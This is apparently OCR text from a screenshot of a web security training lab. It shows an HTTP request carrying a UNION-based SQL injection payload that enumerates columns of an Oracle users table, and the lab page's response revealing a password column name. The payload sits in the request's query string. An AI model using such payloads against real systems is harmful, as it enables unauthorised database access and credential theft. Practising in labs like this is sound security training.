 1 GET /filter ?category =
Pets'+UNION+SELECT+column_name,+NULL+FROM+all_tab_columns+WHERE+table_name%3d'USERS_J
QMRLE'-- HTTP/1.1
2 Host : 0ab700f503bc9c47c0ef0fc8009e00dd.web-security-academy.net
3 Cookie : session =qTGtotR3qpfgxY2diiwcpt5ynOtkSNNx
4 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Sec-Fetch-Site : same-origin
1 Sec-Fetch-Mode : navigate
2 Sec-Fetch-User : ?1
3 Sec-Fetch-Dest : document
4 Referer : https://0ab700f503bc9c47c0ef0fc8009e00dd.web-security-academy.net/
5 Accept-Encoding : gzip, deflate
6 Accept-Language : en-US,en;q=0.9
7 Connection : close
8
9
Search...
0 matches
79 <td>
Fur babies is a new concept for those of you who live in apartments
where the Landlord doesn&apos;t allow pets. We have a huge selection
of cute animal suits you can dress your babies in.
80 All suits are made from breathable fabrics keeping your little ones
cool, or warm, all year round. If you want a rabbit, what the heck,
have a rabbit. If the landlord makes an appearance, just slip the hood
down and he/she need never know. The best bit is we all know babies
love raw veggies, you can hand feed them and talk to them in that
silly voice reserved for animals and children.
81 You will never be refused entry to your favorite restaurants again,
your fur baby will be at your side wherever you go. They conveniently
poop in a diaper so no early morning walks either. Have the best of
both worlds, and surprise your friends and family if you purchase from
one of our Wild and Rare ranges.
82 Join the trendsetters of Beverly Hills, show off on Instagram, but
remember a fur baby is for life, and not just for Christmas.
</td>
83 </tr>
84 <tr>
85 <th>
PASSWORD_JRBDFC
</th>
86 </tr>
87 <tr>
88 <th>
Pest Control Umbrella
</th>
89 <td>
We recently discovered, by accident, that vermin and all manner of
pets and pests are attracted to umbrellas. Not to just any umbrellas
though, they have to be long, pointy ones.
90 It is very hard these days to get hold of an umbrella that isn&apos;t
collapsible, these will not work as pest control. So, we decided to
start designing and manufacturing our unique Pest Control Umbrella,
the only genuine umbrella that will do the job. We have all copyright
on these brollies and no other companies are allowed to remotely hint
that their umbrellas can be used to rid yourself of those pesky pests.
91 Never knowingly undersold we guarantee a price match on any other form
of pest control, but not if you use a different umbrella for the job.
92 Easy to use, just pop under your arm, pointy end facing behind you and
watch the creatures follow your lead. By purchasing this highly
password
1 match